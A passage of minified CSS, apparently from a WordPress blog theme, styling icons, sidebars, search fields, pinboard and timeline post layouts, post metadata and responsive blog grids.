}.icon-software-selection-roundedrectangle:before{content:"["}.icon-software-shape-oval:before{content:"]"}.icon-software-shape-polygon:before{content:"^"}.icon-software-shape-rectangle:before{content:"_"}.icon-software-shape-roundedrectangle:before{content:"`"}.icon-software-slice:before{content:"{"}.icon-software-transform-bezier:before{content:"|"}.icon-software-vector-box:before{content:"}"}.icon-software-vector-composite:before{content:"~"}.icon-software-vector-line:before{content:"\\"}.icon-software-vertical-align-bottom:before{content:"\e000"}.icon-software-vertical-align-center:before{content:"\e001"}.icon-software-vertical-align-top:before{content:"\e002"}.icon-software-vertical-distribute-bottom:before{content:"\e003"}.icon-software-vertical-distribute-center:before{content:"\e004"}.icon-software-vertical-distribute-top:before{content:"\e005"}
.pin-box,.pin-ecxt2,.portfolio-pin .pin-box,.tline-topdate{text-align:center}#wrap .blog-post .blog-comments a:hover,.blog-cat-tline a:hover,.blog-line p a:hover,.blog-post p a:hover{text-decoration:underline}body.archive #wrap .container.page-content,body.blog #wrap .container.page-content,body.blog-pg-w #wrap>.container,body.search #wrap .container.page-content,body.single-post #wrap .container.page-content{max-width:1603px}.rgt-cntt,.sidebar{min-height:160px}.col-md-3.sidebar,.vc_col-sm-4.sidebar{padding:0 15px 20px 25px;width:340px;margin-top:10px}.sidebar.leftside{padding-left:15px;padding-right:40px}@media only screen and (min-width:992px){.sidebar .vc_column-inner{padding:0!important}.col-md-9.cntt-w,.vc_col-sm-8.cntt-w{width:calc(100% - 340px)}.cntt-w,.vc_col-sm-8.cntt-w{margin-bottom:10px}.col-md-6.cntt-w,.vc_col-sm-6.cntt-w{width:calc(100% - 760px)}.vc_col-sm-4.sidebar .wpb_widgetised_column{margin-bottom:0}.col-md-9.cntt-w .vc_col-sm-12{padding:0}}@media only screen and (max-width:991px){.cntt-w,.col-md-3.sidebar,.vc_col-sm-4.sidebar,.vc_col-sm-8.cntt-w{width:100%}.rgt-cntt,.sidebar,.sidebar.leftside{padding-right:0;background:0 0;padding-top:40px;margin-top:40px}.sidebar.leftside{margin-bottom:40px}}.vc_column-inner>.wpb_wrapper>.wn-blogws-wrap{margin:0 -15px}.wn-blogws-wrap{overflow:hidden}.cntt-w .container{width:auto!important}.widget .subtitle-wrap{position:relative;margin:20px 0;padding-bottom:4px;line-height:18px}.widget h4.subtitle,.widget h4.subtitle a{border:none;color:#101010;margin:0;padding:0 5px 0 0;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:0;line-height:38px;background:#fff;display:inline-block}.sidebar li,.widget li,.widget p{font-size:15px;line-height:21px;font-weight:400;color:#515151}.widget input[type=text].search-side{width:100%;padding-left:15px;border:1px solid #f1f1f1;border-radius:0;font-size:12px;height:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 1px 4px rgba(0,0,0,.05) inset}.widget input[type=text].search-side:focus{box-shadow:0 1px 16px rgba(0,0,0,.06)}input[type=text].header-saerch,input[type=text].search-side{background:url(../../../images/find-ico1.png) right no-repeat #fff;min-height:40px}input[type=text].header-saerch{float:right;margin:20px 0 0;background-color:#f5f5f5;border-width:0;border-radius:0;padding:5px 28px 5px 18px;min-width:200px;width:200px;min-height:50px;-webkit-transition:width .22s ease;-moz-transition:width .22s ease;-o-transition:width .22s ease;transition:width .22s ease}input[type=text].header-saerch:focus{width:250px;background-color:#fff}.search-results input[type=text].header-saerch{min-height:52px;padding-left:10px;margin-bottom:0}.search-results .blog-post h3.post-title{font-size:20px;font-weight:500;margin-bottom:10px}.search-results .postmetadata{background:#fff;width:auto;padding:2px 0;margin:0}.search-results .postmetadata h6 i{padding:0 4px 0 0;color:#888}.search-results #wrap .postmetadata h6{padding-right:10px;border:none;color:#888}.search-results p:empty{display:none}.search-results .blog-post{padding-bottom:5px;margin-bottom:5px}#main-content-pin,#main-timeline{max-width:100%;background:#fff;padding-top:15px}.vc_wp_search.wpb_content_element.trnsp-txbx input[type=text].search-side{width:100%;border:none;height:52px;background-color:rgba(255,255,255,.14);color:#fff}.vc_wp_search.wpb_content_element.trnsp-txbx input[type=text].search-side:hover{background-color:rgba(255,255,255,.17);box-shadow:0 5px 7px rgba(0,0,0,.07)}.vc_wp_search.wpb_content_element.trnsp-txbx input[type=text].search-side:focus{background-color:#fff;box-shadow:0 7px 9px rgba(0,0,0,.15);color:#444}.sidebar .widget form[role=search] input.btn{display:none!important}.pin-box{width:calc(33.33% - 30px)!important;display:block;background:#fff;border-radius:1px;overflow:hidden;float:left;padding:0 0 20px;margin:15px;box-sizing:border-box;border:1px solid #e9e9e9;box-shadow:0 2px 13px -4px rgba(0,0,0,.1)}@media only screen and (max-width:767px){.pin-box{width:100%!important;margin-left:0!important;margin-right:0!important}}.pin-box .img-item,.pin-box iframe{margin-bottom:0}.pin-box h4{font-size:22px;line-height:1.36;margin-bottom:15px;font-weight:500;margin-top:12px;letter-spacing:0}.tline-box h4,.tline-topdate{letter-spacing:1px;font-weight:500}.pin-box h4 a{color:#2e373d;display:inline-block}.pin-box h4 a:hover,.tline-box h4 a:hover{color:#437df9}.pin-ecxt h6.blog-author,.pin-ecxt h6.blog-date,.tline-ecxt h6.blog-author{font-size:11px;letter-spacing:1px;font-weight:400;text-transform:uppercase}.blog-cat-tline a,.pin-ecxt h6.blog-author,.pin-ecxt h6.blog-cat,.pin-ecxt2 h6.blog-date{margin-bottom:8px;margin-top:25px;font-size:13px;font-weight:400;color:#777;position:relative}.pin-ecxt2 h6.blog-date a{color:#888}.pin-ecxt h6.blog-cat a{color:#a1a1a1}.pin-ecxt h6.blog-cat a:hover{color:#437df9}.pin-ecxt,.tline-ecxt{border-bottom:1px solid #e9e9e9;padding:0 12px 18px;margin:0 0 10px}.pin-ecxt{padding:10px 20px 2px 24px}.pin-ecxt p{color:#555;margin-bottom:30px}.pin-ecxt2{padding-top:12px}.pin-ecxt a.readmore{display:none}.container .pin-ecxt2 p,.pin-ecxt2 p small{font-size:11px;font-weight:600;margin:0;color:#a1a1a1}.pin-ecxt2 p{line-height:20px}.pin-ecxt2 p a{color:#a1a1a1}.pin-ecxt2 p a:hover{color:#437df9}.pin-ecxt2 p small{color:#a2a2a2;display:block}.pin-ecxt2 img{margin:4px 0 0;border-radius:50%}.pin-ecxt2 .col1-3{width:33.331%;float:left;height:72px;line-height:72px;border-right:1px solid #eee;position:relative;padding:0 15px}.pin-ecxt2 .col1-3 img{margin-top:-30px}.pin-ecxt2 .col1-3 p{margin-top:-22px;font-size:12px;font-weight:400}.pin-ecxt2 .col1-3:last-child{border:none}.pin-ecxt2 .col1-3 i,.postmetadata .comments-number-x i{margin:12px 0;color:#a6adae;border:1px solid #e2e2e2;padding:11px;border-radius:50%;font-size:16px}.comments-number-x span,.pin-ecxt2 .col1-3 span{display:block;position:absolute;top:24px;left:50%;margin-left:15px;padding:0 7px;height:18px;line-height:18px;font-size:11px;text-align:center;border-radius:25px;background:#437df9;color:#fff}.pin-ecxt2 .col1-3.col-w50{width:50%}.pin-ecxt2 .col1-3 i.fa-clock-o{margin-right:7px;padding:10px 11px}.comments-number-x span{top:4px}.postmetadata .comments-number-x i{border-color:#d7d7d7}.portfolio-pin .pin-box h4{margin-bottom:18px}.portfolio-pin .pin-box .pin-ecxt{padding-top:20px}.portfolio-pin .blog-cat-tline a{padding:4px 11px;border-radius:15px;background:#f1f1f1}.portfolio-pin .blog-cat-tline a:hover{background:#f6f6f6}#pin-content{width:auto;margin:0 auto;position:relative;overflow:hidden}#tline-content{width:1146px;margin:15px auto;position:relative}.tline-box{position:relative;margin-bottom:100px}.tline-topdate:first-child{margin-bottom:138px!important}.tline-box .tline-author-box .tline-author{float:left;margin:4px 8px 0 -5px}#main-content-timeline #main-content-timeline .wn-loadmore-ajax{display:none}.tline-box .tline-author-box .tline-author a{color:#8a8a8a;font-size:13px;font-weight:500;text-transform:capitalize}.tline-box .tline-author-box{position:absolute;z-index:99;top:66px;left:-1px}#tline-content:before{content:"";background:#ececec;position:absolute;left:60px;width:2px;margin-left:-4px;height:100%}.tline-author-box img{border-radius:50%;border:2px solid #ececec;transition:all .5s ease;float:left;display:inline-block}.tline-author-box .tline-date{float:left;color:#a9a9a9;font-size:12px;font-weight:400;text-transform:capitalize;margin-bottom:0;margin-top:6px;padding-left:28px;position:relative}.tline-author-box .tline-date:before{content:'';position:absolute;left:-2px;top:7px;width:16px;height:2px;background:#ececec}.tline-author-box .tline-date a{color:#222}.wpb_column #pin-content{margin-left:-15px;margin-right:-15px}.tline-row-r{left:0;margin:0 0 0 -40px}.tline-row-r:before{left:0;right:auto}.tline-box iframe{height:302px}.tline-content-wrap{margin-left:220px;border:1px solid #ececec;position:relative;box-shadow:2px 2px 6px -3px rgba(2,3,3,.1)}.tline-content-wrap:after,.tline-content-wrap:before{content:'';width:0;height:0;border-top:15px solid transparent;border-right:10px solid #ececec;border-bottom:15px solid transparent;position:absolute;top:63px;left:-10px}.blgtyp2.blog-post h6:after,.img-hover:before{content:""}.tline-content-wrap:after{border-right:10px solid #fff;left:-9px}.tline-content-wrap .tline-rigth-side{padding:0;overflow:hidden}.tline-content-wrap .tline-rigth-side img{width:100%}.tline-content-wrap .tline-ecxt{padding:39px 38px 0}.blog-cat-tline{margin-bottom:35px;display:inline-block;background:#616660;padding:4px 14px 5px;color:#fff}.tline-content-wrap .blog-tline-excerpt{color:#4a4a4a;font-size:15px}.tline-content-wrap .tline-footer{display:block;clear:both;border-top:1px solid #ececec;padding:21px 40px;background:#fff}.tline-content-wrap .tline-footer .tline-comment{display:inline-block}.tline-content-wrap .tline-footer .tline-comment i{margin-right:10px;font-size:18px}.tline-content-wrap .tline-footer .tline-comment a{font-size:13px;color:#1d1d1b;font-weight:500}.blog-cat-tline a{font-size:11px;color:#fff;text-transform:uppercase}.tline-box h4{font-size:21px;margin-bottom:14px}.tline-box h4 a{color:#121212}.tline-topdate{width:142px;position:relative;display:block;clear:both;zoom:1;padding:5px 5px 4px;background:#fff;font-size:12px;border:2px solid #ececec;line-height:26px;color:#777;margin-top:187px;margin-bottom:119px;text-transform:uppercase;margin-left:-14px}.tline-topdate:first-child{margin-top:0}.tline-topdate.enddte{bottom:0;margin-bottom:0}.tline-ecxt{border-bottom:none;padding:0 12px 3px;margin:0}.tline-box.rgtline .port-tline-dt h3,.tline-box.rgtline .tline-author-box img{float:left;margin-left:0;margin-right:15px}h6.tline-author a{color:#333}.tline-box.rgtline h6.tline-author,.tline-box.rgtline h6.tline-date{text-align:left}.port-tline-dt h3{background:#437df9;color:#fff;text-align:center;border:none;line-height:61px;margin-top:-9px;border-radius:50%}.portfolio-timeline .tline-ecxt h4{margin-top:14px;margin-bottom:11px}@media(min-width:1200px){.tline-box .tline-author-box{left:43px}.tline-box .tline-author-box .tline-author{position:absolute;left:-82px;width:80px;text-align:center}}@media(min-width:992px) and (max-width:1200px){.tline-content-wrap{margin-left:80px}.tline-content-wrap .tline-ecxt{padding:20px 20px 0}#tline-content:before{left:0}.tline-topdate{margin-left:-70px}.tline-author-box .tline-date,.tline-author-box img,.tline-box .tline-author-box .tline-author{float:none;padding:0;margin:0 0 14px}.tline-box .tline-author-box{text-align:center;left:-64px;background:#fff;padding:6px;top:46px}.tline-author-box .tline-date:before{display:none}.tline-box{max-width:85%}.tline-box .post-sharing.post-sharing-5 .blog-social-5{right:85px}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:after,#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:before{left:129px;border-right:none;border-left:10px solid #ececec}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:after{border-right:none;border-left:10px solid #fff;left:128px}}.tline-box .post-sharing{float:right}.tline-box .post-sharing.post-sharing-2{padding-bottom:0;border:0}.tline-box .post-sharing.post-sharing-4{padding:0}.tline-box .post-sharing.post-sharing-2 a{margin-right:18px}.tline-box .post-sharing.post-sharing-2 a:last-child{margin-right:0}@media(min-width:481px) and (max-width:991px){#tline-content{width:auto}#tline-content:before{left:90px}.tline-topdate{margin-left:15px}.tline-author-box .tline-date,.tline-author-box img,.tline-box .tline-author-box .tline-author{float:none;padding:0;margin:0 0 14px}.tline-box .tline-author-box{text-align:center;left:30px;background:#fff;padding:6px;top:46px}.tline-author-box .tline-date:before{display:none}.tline-box .post-sharing.post-sharing-5 .blog-social-5{top:-134px}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:after,#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:before{left:129px;border-right:none;border-left:10px solid #ececec}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:after{border-right:none;border-left:10px solid #fff;left:128px}}@media(max-width:768px){#tline-content{width:100%}.tline-box .post-sharing.post-sharing-5,.tline-box .post-sharing.post-sharing-5 h6,.tline-comment{display:inline-block;width:100%;float:none;text-align:center}.tline-comment{margin-bottom:20px}.tline-content-wrap .tline-footer{padding-bottom:40px}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5{right:140px}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:after,#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:before{left:129px;border-right:none;border-left:10px solid #ececec}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5:after{border-right:none;border-left:10px solid #fff;left:128px}}@media (max-width:480px){.tline-box{width:auto;margin-bottom:190px}#tline-content:before{left:50%;transform:translate(-50%,0);-webkit-transform:translate(-50%,0)}.tline-box .tline-author-box{left:34%}.tline-content-wrap{margin-left:0;background:#fff}#wrap .tline-box .post-sharing.post-sharing-5 .blog-social-5{right:66%}.tline-topdate{left:35%}.tline-author-box .tline-date,.tline-author-box img,.tline-box .tline-author-box .tline-author{float:none;padding:0;margin:0 0 14px}.tline-box .tline-author-box{text-align:center;top:-119px;background:#fff;padding:6px}.tline-author-box .tline-date:before{display:none}}.blog-post,.blog-single-post{margin-bottom:35px;position:relative;padding-bottom:10px}.blog-single-post{background:#fff;padding:0;border:none}.blog-post.blgtyp2{padding-bottom:10px;padding-top:7px;margin-bottom:0;border:none}.blog-post.blgtyp2 .alpha img{width:100%}.blog-post.format-quote{padding-top:20px}.blog-post.format-quote blockquote{margin-bottom:0;padding-bottom:15px}.blog-post.format-quote blockquote p{font-family:Lora,sans-serif;font-size:24px;margin-bottom:0}.blog-post.blgtyp2.format-quote{border-top:none;padding-top:0;padding-bottom:35px}.postmetadata h6{letter-spacing:0;font-size:13px;font-weight:300;display:inline-block}.postmetadata{margin-bottom:10px;display:table;background:#f5f5f5;width:100%;padding:11px;border:none}#wrap .postmetadata.postshow4{margin:0;background:#fff;width:100%;padding:0}.showpost4-contnet .au-avatar-box .au-avatar{margin:2px 0 0;float:left}.showpost4-contnet .au-avatar-box .blog-author{overflow:hidden}#wrap .postmetadata h6{display:table-cell;letter-spacing:0;font-size:11px;line-height:20px;font-weight:400;text-align:center;padding-right:4px;margin-bottom:0;border-right:1px solid #ddd;color:#707070}#wrap .postmetadata h6:last-of-type{border-right:none}#wrap .blg-magazine-list .postmetadata,#wrap .blg-minimal-list .postmetadata{display:inline-block;padding-right:7px}#wrap .blg-magazine-list .postmetadata h6,#wrap .blg-minimal-list .postmetadata h6{text-align:left}.postmetadata h6 i{font-size:12px;vertical-align:initial;color:#a1a1a1}.postmetadata h6 i.ti-comment{vertical-align:middle}.postmetadata h6.blog-cat a{color:#707070;font-weight:500;text-transform:uppercase}.postmetadata h6.blog-cat a:hover{color:#437df9;text-decoration:underline}.postmetadata h6 strong{text-transform:lowercase;font-weight:500}@media only screen and (max-width:767px){.postmetadata h6{font-size:12px;margin:0;border:none;display:block;padding-bottom:10px;text-align:left}.blog-post.blgtyp2 .col-md-5.alpha,.blog-post.blgtyp2 .col-md-7.omega{padding-left:0;padding-right:0}}@media only screen and (min-width:992px){.single-post.has-header-type11 .page-content{padding-top:60px}.single.has-header-type11 #wrap.boxed-wrap .page-content{padding-top:100px}}.postmetadata h6:last-child{border:none}.col-md-4 .blog-post h6.blog-date{margin-top:12px;line-height:1.2;padding-bottom:0}h6.blog-date span{font-weight:600}h6.blog-cat a{color:#437df9;display:inline-block}h6.blog-date{font-weight:300;font-size:12px;letter-spacing:0;text-transform:none}.blog-post .au-avatar img,.blog-single-post .au-avatar img{margin:5px auto;background:#fff;border-radius:55px}.blog-post .au-avatar{float:left;margin:-1px 7px 0 0}.blog-post.blgtyp2 .au-avatar,.blog-single-post .au-avatar img{float:left;margin-right:11px}.blog-post.blgtyp2 .au-avatar-box,.blog-single-post .au-avatar-box{min-height:100%;margin-bottom:8px}.blog-single-post h6.blog-author{line-height:40px;text-align:left;font-weight:500;text-transform:capitalize}.blog-single-post h6.blog-author p{overflow:hidden;font-size:15px}.au-avatar-box .deep-post-metadata-author{line-height:2.2;font-weight:400;text-transform:uppercase}.blog-single-post .au-avatar h5 a{overflow:hidden;display:inline-block;margin-top:13px;color:#444}.au-avatar-box{min-height:40px}.au-avatar-box .blog-author{padding-top:6px;font-weight:400}.blog-post h3.post-title,.blog-single-post h1.post-title{font-size:50px;font-weight:500;line-height:1.1;letter-spacing:0;word-wrap:break-word;margin-bottom:20px}@media only screen and (max-width:480px){.blog-post h3.post-title,.blog-single-post h1.post-title{font-size:38px;line-height:1.16}}.blog-post.blgtyp2 h3.post-title{font-size:26px;line-height:1.4;margin-bottom:12px;padding-top:5px}.blog-single-post h1.post-title,.postshow1 h1.post-title{word-wrap:break-word;margin-top:15px;margin-bottom:30px;color:#1f2123;font-size:50px;font-weight:700;line-height:1.3;letter-spacing:-1px}.blog-post div,.blog-post p,.blog-single-post p img,.post img,.row-wrapper-x div.wp-caption,.row-wrapper-x img,.row-wrapper-x p{max-width:100%}.row-wrapper-x #pin-content,.row-wrapper-x #tline-content,.row-wrapper-x div.wpb_column{max-width:none}.blog-single-post .au-avatar-box .au-avatar{overflow:hidden;margin-bottom:10px}.blog .postmetadata,.single .postmetadata{margin:20px auto;position:relative}.blog-post.sticky{padding:25px 20px 10px;margin-bottom:40px;border:1px solid #e5e5e5;box-shadow:0 2px 8px rgba(0,0,0,.0245)}.postshow1{position:relative;width:100%;min-height:768px;background-repeat:no-repeat;background-position:center top;background-size:cover}.postshow-overlay{position:absolute;width:100%;bottom:0;height:100%;background-color:rgba(36,36,36,.4)}.postshow1 h1.post-title-ps1{font-size:75px;font-weight:700;letter-spacing:-2px;position:absolute;bottom:33%;left:0;width:100%;text-align:center;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.17)}.postshow1-hd .postmetadata{margin-top:0;margin-bottom:60px}.postshow1-hd .single-featured-image{display:none}.postshow1-hd .blog-single-post .au-avatar-box{margin-top:-50px}.postshow1-hd .blog-single-post .au-avatar{margin-right:10px;margin-top:-23px;margin-bottom:0}.postshow1-hd .blog-single-post .au-avatar img{border:3px solid #fff}.postshow1-hd input[type=text].header-saerch{background-color:rgba(255,255,255,.7)}.postshow1-hd input[type=text].header-saerch:focus{background-color:#fff}.post-trait-w,.post-trait-w .single-featured-image{position:relative}.post-trait-w .single-featured-image .blog-views{width:87px;height:87px;font-size:15px;color:#707070;background:#f8f8f8;display:inline-block;text-align:center;position:absolute;top:0;left:0;padding-top:22px}.post-trait-w .single-featured-image .blog-views i{display:block;font-size:22px;margin-bottom:2px}.postshow2-hd .post-trait-w h1{position:absolute;bottom:10px;padding:5px 25px;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.29);z-index:3}.blgtyp1.blog-post h6 a:hover,.blgtyp2.blog-post h6 a,.blgtyp2.blog-post h6 a:hover,.blgtyp3.blog-post h6 a,.blgtyp3.blog-post h6 a:hover,.blog-single-post .postmetadata h6 a,.blog-single-post .postmetadata h6 a:hover,.blog-single-post h6.blog-author a,.blog-single-post h6.blog-author a:hover{color:#437df9}.postshow2-hd .postmetadata{margin-bottom:35px}@media only screen and (max-width:991px){.postshow1{min-height:520px}.postshow1 h1.post-title-ps1{font-size:50px;letter-spacing:-1px}.postshow1-hd .blog-single-post .au-avatar-box{margin-top:-18px}}@media only screen and (max-width:767px){.postshow1{min-height:480px}.postshow1 h1.post-title-ps1{font-size:42px}.postshow2-hd .post-trait-w h1{font-size:29px;line-height:1.1}}@media only screen and (max-width:480px){.postshow1{min-height:430px}.postshow1-hd .blog-single-post .au-avatar-box{margin-top:-12px}.postshow1 h1.post-title-ps1{font-size:33px}.postshow2-hd .post-trait-w h1{font-size:21px;letter-spacing:0}}.blog-post .col-md-6,.col-md-4 .blog-post{margin-top:10px;margin-bottom:20px}.blog-post .col-md-6 h3,.col-md-4 .blog-post h3{font-size:33px;text-transform:none;letter-spacing:-2px;line-height:1.1;margin:4px 0}.blog-post .col-md-6 p,.col-md-4 .blog-post p{line-height:1.4}.blog-post .col-md-6 .postmetadata.tp2sec{padding:4px 10px;float:right;margin-right:8px;position:relative}.blog-post.format-quote .postmetadata.tp2sec{display:none}.blog-post .col-md-6 h6.blog-date{padding-bottom:0;margin-bottom:8px}.blog-post blockquote p,.blog-single-post blockquote p{font-size:18px;line-height:1.64;font-family:Lora,serif;font-style:italic;margin-bottom:4px}.blog-post .blog-comments .post-format-icon{margin:3px;display:block;padding:7px 19px;font-size:30px;font-style:normal;float:none;border-radius:0}#wrap .blgtyp1.blog-post .blog-comments a{display:block;padding:8px 0;font-style:normal;font-size:12px;margin:0 5px;font-weight:400}.blog1-header-wrap{text-align:left;letter-spacing:0;margin-bottom:23px}.blog-inner h6 a{margin-left:4px}#wrap .col-md-6.blg-typ3{float:none;display:inline-block;vertical-align:top}@media (max-width:992px){#wrap .col-md-6.blg-typ3{width:100%}}.blgtyp3.blog-post{border-bottom:none;margin-bottom:15px;text-align:center}.blgtyp3.blog-post.format-quote{min-height:485px;padding:30px 21px 50px;margin-bottom:21px;border:1px solid #eee}.blgtyp3.blog-post a.readmore{display:none}.blgtyp3.blog-post .postmetadata{margin-top:5px;margin-bottom:15px;clear:both;padding:10px 5px}.blg-def-grid.col-md-4:nth-of-type(3n+1),.blg-magazine-grid.col-md-4:nth-of-type(3n+1),.blg-personal-grid.col-md-4:nth-of-type(3n+1){clear:left}.blg-full-grid .col-md-4:nth-of-type(3n+1){clear:none}.blg-magazine-grid.blgtyp11.col-md-6:nth-child(2n+4),.blg-minimal-grid.blgtyp11.col-md-6:nth-child(2n+4){float:right}.blg-full-grid .col-md-4:nth-of-type(3n+2){clear:left}.blgtyp3.blog-post.format-quote .postmetadata{margin-top:10px;text-align:center}.blgtyp3.blog-post .fluid-width-video-wrapper{padding-top:243px!important;margin-bottom:2px}.blgtyp3.blog-post h3{font-size:22px;padding:0 4%;margin:10px 0 15px;letter-spacing:0}h6.blog-author a{margin-left:2px}#wrap .blgtyp3.blog-post h6.blog-date a{color:#a9a9a9;margin-left:4px}.blgtyp3.blog-post img{margin-bottom:20px;width:100%}.blgtyp3.blog-post .wpb_gallery.wpb_content_element{margin-bottom:3px}.blgtyp2.blog-post .iframe,.blgtyp2.blog-post .wpb_gallery.wpb_content_element,.blgtyp3.blog-post .wpb_gallery.wpb_content_element img{margin-bottom:0}.blg3both .blgtyp3.blog-post .postmetadata{display:block;padding:20px 14px}.blg3both .blgtyp3.blog-post .postmetadata h6{float:none;display:block;padding-bottom:20px;text-align:left}.blg3both .blgtyp3.blog-post .postmetadata h6:last-child{padding-bottom:0}.blgtyp2.blog-post a.readmore{left:0;transform:none}.blgtyp2.blog-post h6{color:#a1a5ad}.blgtyp2.blog-post h6.blog-date{padding-left:4px}.blgtyp2.blog-post.format-quote a.readmore,.blgtyp3.blog-post.format-quote a.readmore{float:right;font-size:10px;text-transform:uppercase;letter-spacing:2px;padding:4px 16px;margin:0;display:none}.blgtyp3.blog-post.format-quote a.readmore{border-color:#eee;background:#fff;float:none;position:absolute;bottom:20px}.blgtyp2.blog-post.format-quote blockquote a.readmore{display:none}.blgtyp2.blog-post .postmetadata{margin-top:0}.blgtyp2.blog-post .omega p{color:#6f6f6f;padding-right:25px;font-weight:300}@media (min-width:1281px) and (max-width:1366px){.blgtyp3.blog-post .postmetadata{padding:20px 0}}@media (max-width:1280px){.blgtyp3.blog-post .postmetadata h6{display:block;text-align:left;padding-bottom:20px}.blgtyp3.blog-post .postmetadata h6:last-child{padding-bottom:0}}@media (min-width:961px) and (max-width:1200px){#wrap .blgtyp2.blog-post h6{display:block;width:100%;float:none;text-align:left;padding-left:0;padding-bottom:10px}#wrap .blgtyp2.blog-post h6:last-child{padding-bottom:0}.blog-post.blgtyp2 h3{font-size:25px}}@media (min-width:768px) and (max-width:960px){.blgtyp2 .postmetadata{padding:20px 0}}@media only screen and (max-width:767px){.blgtyp2.blog-post .postmetadata{margin-top:20px}.blgtyp2.blog-post .postmetadata h6{margin-bottom:8px;padding-left:0}.blgtyp2.blog-post .omega p{padding-right:0}}.latest-f-blog .blog-post h4{font-size:24px;font-weight:300;margin-bottom:14px}.blog-line a,.blog-post a{color:#000;-webkit-transition:color .18s ease;-moz-transition:color .18s ease;-o-transition:color .18s ease;transition:color .18s ease}.blog-author span,.blog-line p a:hover,.blog-post a:hover{color:#437df9}.blog-post p{color:#555}.blog-post .blgt1-inner p{margin:40px 0 50px}.blog-line p,.blog-line p a,.blog-post p.blog-author,.blog-post p.blog-author a{text-align:left;font-size:11px;text-transform:uppercase;line-height:1.6;color:#666;margin-bottom:10px;letter-spacing:1px;font-weight:400}.blog-line p.blog-cat a,.blog-post p.blog-cat a{color:#437df9;margin-bottom:7px;letter-spacing:.3px;font-size:14px}.blog-post .wpb_gallery.wpb_content_element,.blog-post iframe,.blog-post img.full,.blog-single-post .fluid-width-video-wrapper,.blog-single-post .wpb_gallery.wpb_content_element,.blog-single-post iframe,.blog-single-post img.full{margin-bottom:18px}.blog-post p a.readmore:hover{text-decoration:none}.blog-line p strong{font-weight:400}.blog-post iframe{width:100%}.blog-post img{background:#fff}.blog-post .blog-inner:hover>a:after,.blog-post .blog-inner:hover>a:before{opacity:1}.blgtyp1.blog-post .fluid-width-video-wrapper,.blgtyp1.blog-post .wpb_gallery.wpb_content_element{margin-bottom:40px}.blog-post .post iframe,.blog-post .post img,.blog-post div img,.blog-single-post.post iframe,.blog-sizngle-post .post img,.search-results .blog-post img{width:auto}.search .blog-post .alpha.omega p{display:block;width:100%}.blog-post .flex-control-nav li,.blog-post .flexslider img,.blog-single-post .flexslider img{margin-bottom:0}.blog-q{border-left:1px solid #d8d8d8;padding-left:12px}.blog-q em{color:#a5adae}p.blog-inpic img{float:left;border:1px solid #c9c9c9;background:#f9f9f9;width:280px;max-width:100%;padding:6px;margin:0 14px 14px 0}.date-sp-wrap{max-width:100px;margin:0 10px;float:left}.blog-com-sp,.blog-date-sp{height:40px;padding:6px 6px 20px;width:90px;float:right;border-top-left-radius:6px;color:#fff;background:url(../../../images/blg-date-botpic1.png) bottom right no-repeat #636e75;font-weight:700}.blog-date-sp h3{width:30px;float:left;margin:1px 5px;color:#437df9}.blog-date-sp span{float:right;margin:4px;color:#a2aab0;font-size:12px;line-height:1.2}.blog-com-sp,.blog-com-sp a{color:#95a2aa}.blog-com-sp{background:0 0;padding:0 6px 8px;margin-top:-12px;text-align:center;font-size:12px;height:16px;border-radius:0 0 0 11px}.pin-box .blog-com-sp,.pin-box .blog-date-sp,.tline-box .blog-date-sp{position:relative;bottom:0;margin:7px -10px -10px;width:50%;border:0;border-radius:0;background:#ebebeb;padding:0}.pin-box .blog-com-sp{float:left;height:40px;padding:12px 23px 0 0}.pin-box .blog-date-sp h3,.tline-box .blog-date-sp h3{margin-left:12px;margin-top:3px;text-shadow:0 0 1px rgba(0,0,0,.1);font-weight:300}.tline-box .blog-date-sp{display:none}h6.blog-author a:hover,h6.blog-cat a:hover,h6.blog-date a:hover{color:#437df9;text-decoration:underline}.postmetadata i{padding:0 7px}.blog-post.blgtyp2 .comments-number-x2{float:right;margin-top:-30px;padding:0;border:none;margin-right:65px}.postmetadata h6.blog-views i{font-size:12px;color:#888;padding:5px;background:#fff;border-radius:20px;border:1px solid #e1e1e1}.postmetadata h6.blog-views span{font-size:11px;letter-spacing:1px;padding:2px 6px;margin-left:-5px;background:#437df9;color:#fff;border-radius:10px}.blog-post.blgtyp2 .comments-number-x2 span{margin-left:-8px}.tline-box h6.blog-cat{font-size:13px;background:#f2f2f2;color:#666;padding-left:7px;display:none}.blog-post .flex-direction-nav a,.tline-box .flex-direction-nav a{padding:16px 8px;margin-top:-28px;top:50%}.blog-post .flex-control-paging li a,.tline-box .flex-control-paging li a{width:12px;height:12px}.blog-post .flex-control-nav,.tline-box .flex-control-nav{bottom:15px;right:24px}.blog-post .flex-control-nav li,.tline-box .flex-control-nav li{margin:0 3px}.blog-post .flexslider .slides>li,.blog-post .flexslider img,.tline-box .flexslider .slides>li,.tline-box .flexslider img{margin-bottom:0}.blog-post .mejs-container{margin-bottom:35px;margin-top:37px}.blog-post .fluid-width-video-wrapper{margin-bottom:18px}.pin-box .fluid-width-video-wrapper,.tline-box .fluid-width-video-wrapper{margin-bottom:18px;padding-top:210px!important}.blog-post.blgtyp2 .fluid-width-video-wrapper{margin-bottom:0;padding-top:224px!important}.tline-box .fluid-width-video-wrapper,.tline-box .wpb_gallery_slides{margin-bottom:-15px}.next-prev-posts{padding:12px 0;margin-top:10px;clear:both;min-height:50px}.next-prev-posts a{padding:9px 20px;background:#f8f8f8;border:1px solid #ddd;border-radius:50px;font-size:13px;text-transform:uppercase;font-weight:700;letter-spacing:1px}.next-prev-posts a i{vertical-align:middle}.next-prev-posts a.next-post{float:right}.post-tags{background:0 0;padding:16px;margin-top:20px}.post-tags i{font-size:24px;color:#303030;margin-right:5px}.post-tags a{display:inline-block;color:#444;font-size:11px;text-transform:uppercase;letter-spacing:1.5px;font-weight:500;padding:3px 7px;border:1px solid #ddd;border-radius:2px;background:#fff;margin:1px 3px}.post-tags 